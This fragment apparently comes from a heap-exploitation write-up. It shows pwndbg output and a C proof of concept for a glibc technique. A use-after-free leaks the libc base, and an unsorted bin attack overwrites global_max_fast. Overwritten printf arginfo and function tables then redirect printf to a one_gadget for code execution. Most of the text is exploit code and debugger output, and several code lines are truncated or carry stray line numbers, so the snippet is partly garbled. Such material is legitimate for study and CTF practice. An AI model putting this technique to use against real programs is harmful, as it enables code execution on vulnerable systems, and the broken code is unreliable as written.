 pwndbg> p &__printf_function_table
$16 = (printf_function ***) 0x7ffff7dd2738 <__printf_function_table>
pwndbg> p &__printf_arginfo_table
$17 = (printf_arginfo_size_function ***) 0x7ffff7dce870 <__printf_arginfo_table>
pwndbg> x/2gx &__printf_arginfo_table
0x7ffff7dce870 <__printf_arginfo_table>: 0x000000000060bd50 0x0000000000000000
pwndbg> x/2gx 0x7ffff7dd2738
0x7ffff7dd2738 <__printf_function_table>: 0x0000000000602760 0x0000000000000000
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x602000
Size: 0x251
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x602250
Size: 0x511
fd: 0x7ffff7dcdca0
bk: 0x7ffff7dcf930
Allocated chunk | PREV_INUSE
Addr: 0x602760
Size: 0x95f1
Allocated chunk | PREV_INUSE
Addr: 0x60bd50
Size: 0x1861
Allocated chunk | PREV_INUSE
Addr: 0x60d5b0
Size: 0x511
Top chunk | PREV_INUSE
Addr: 0x60dac0
Size: 0x15541
21 setbuf(stdout, NULL); // make printf quiet
malloc(0x500); /* UAF chunk */
(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
(0x500); /* avoid consolidation */
free(a[0]);
29 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
printf("libc @ 0x%lx\n", libc_base);
/* prepare fake printf arginfo table */
33 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
//now __printf_arginfo_table['X'] = one_gadget;
//*(unsigned long*)(a[1] + ('X' - 2) * 8) = libc_base + ONE_GADG
36 /* unsorted bin attack */
*(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
38 a[0] = malloc(0x500); /* overwrite global_max_fast */
/* overwrite __printf_arginfo_table and __printf_function_table */
41 free(a[1]);// __printf_function_table => a heap_addr which is not
free(a[2]);// => one_gadget
44 /* ignite! */